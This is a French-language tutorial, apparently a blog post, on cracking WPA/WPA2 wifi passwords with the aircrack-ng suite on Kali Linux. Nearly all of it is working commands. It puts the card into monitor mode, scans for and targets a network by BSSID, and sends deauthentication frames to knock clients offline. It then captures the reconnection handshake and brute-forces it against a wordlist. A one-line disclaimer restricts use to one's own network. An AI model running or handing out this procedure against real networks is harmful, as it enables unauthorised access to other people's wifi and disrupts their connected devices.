« Hacking Wifi » semble vraiment cool et intéressant. Mais en fait, le piratage du wifi est pratiquement beaucoup plus facile avec une bonne liste de mots. Mais cette liste mondiale ne sert à rien tant que nous n’avons aucune idée de la façon d’utiliser réellement cette liste de mots afin de casser un hachage. Et avant de casser le hachage, nous devons le générer. Voici donc ces étapes ainsi que quelques bonnes listes de mots pour casser un wifi WPA / WPA2.

Remarque: Utilisez les méthodes ci-dessous uniquement à des fins éducatives / de test sur votre propre wifi ou avec la permission du propriétaire. Ne l’utilisez pas à des fins malveillantes.

Alors, démarrez Kali Linux. Ouvrez la fenêtre du terminal. Et effectuez les étapes suivantes.



Étape 1: ifconfig (configuration de l’interface): Pour afficher ou modifier la configuration des interfaces réseau sur votre système.

ifconfig

Ici,

- eth0: Première interface Ethernet

- l0: Interface de bouclage

- wlan0: Première interface réseau sans fil sur le système. (C’est ce dont nous avons besoin.)

Étape 2: Arrêtez les processus en cours qui utilisent l’interface WiFi.

airmon-ng check kill

Étape 3: Pour démarrer le wlan0 en mode moniteur.

airmon-ng start wlan0

Étape 4: Pour afficher tous les réseaux Wifi autour de vous.



airodump-ng wlan0mon

Ici,

- airodump-ng: Pour la capture de paquets

- wlan0mon : Nom de l’interface (Ce nom peut être différent sur les différents périphériques)

Appuyez sur Ctrl +C pour arrêter le processus lorsque vous avez trouvé le réseau cible.

Étape 5: Pour afficher les clients connectés au réseau cible.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Ici,

- airodump-ng: Pour la capture de paquets

- -c: Canal

- – bssid: Adresse MAC d’un point d’accès sans fil (WAP).

- -w : Le répertoire dans lequel vous souhaitez enregistrer le fichier (Fichier de mot de passe).

- wlan0mon : Nom de l’interface.Étape 6 : Ouvrez une nouvelle fenêtre de terminal pour déconnecter les clients connectés au réseau cible.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng: Pour injecter des trames

- -0: Pour la désauthentification

- 10: Non. de paquets de désauthentification à envoyer

- -a : Pour le bssid du réseau cible

- wlan0mon : Nom de l’interface.

Lorsque le client est déconnecté du réseau cible. Il essaie de se reconnecter au réseau et quand il le fera, vous obtiendrez quelque chose appelé poignée de main WPA dans la fenêtre précédente du terminal.

Maintenant, nous en avons fini avec la capture des paquets. Vous pouvez donc maintenant fermer la fenêtre du terminal.



Étape 7. Pour déchiffrer le mot de passe. Ouvrez l’application Fichiers.

Ici,

- hacking-01.cap est le fichier dont vous avez besoin.

aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng:802.11 Programme de craquage des clés WEP et WPA-PSK

- – a: -a2 pour WPA2 & – a pour le réseau WPA

- – b: Le BSSID du réseau cible

- – w: Emplacement du fichier de liste de mots

- /root/hacking-01.cap: Emplacement du fichier cap

Vous pouvez télécharger le fichier des mots de passe courants sur Internet et si vous souhaitez créer votre propre fichier, vous pouvez utiliser l’outil crunch

Balises de l’article:

Balises de l’article: